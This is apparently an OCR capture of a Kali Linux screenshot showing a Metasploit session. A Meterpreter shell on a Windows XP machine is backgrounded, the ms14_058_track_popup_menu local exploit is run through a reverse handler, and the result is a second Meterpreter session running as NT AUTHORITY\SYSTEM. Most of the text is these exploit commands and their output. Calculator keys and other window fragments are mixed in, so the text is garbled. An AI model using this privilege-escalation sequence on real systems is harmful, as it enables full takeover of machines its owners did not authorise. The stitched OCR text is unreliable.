 Kalivmware [Running] - Oracle VM VirtualBox
ng] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri Jul 3, 12:46 PM root
root@kali: ~
File Edit View Search Terminal Help
Server username: WKANDEK-XPFULL\wk
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > use exploit/windows/local/ms14_058_track_popup_menu
msf exploit(ms14_058_track_popup_menu) > set SESSION 1
SESSION => 1
msf exploit(ms14_058_track_popup_menu) > exploit
[*] Started reverse handler on 192.168.100.150:4444
[*] Launching notepad to host the exploit...
[+] Process 3288 launched.
[*] Reflectively injecting the exploit DLL into 3288...
[*] Injecting exploit into 3288...
[*] Exploit injected. Injecting payload into 3288...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to comp
lete.
[*] Sending stage (884270 bytes) to 192.168.100.80
[*] Meterpreter session 2 opened (192.168.100.150:4444 -> 192.168.100.80:1108)
at 2015-07-03 12:42:36 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
KALI LINUX
you become, the more you are able to hear"
root@kali: ~
exploit (~) - VIM
Right Ctrl
Calculator
Edit View Help
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =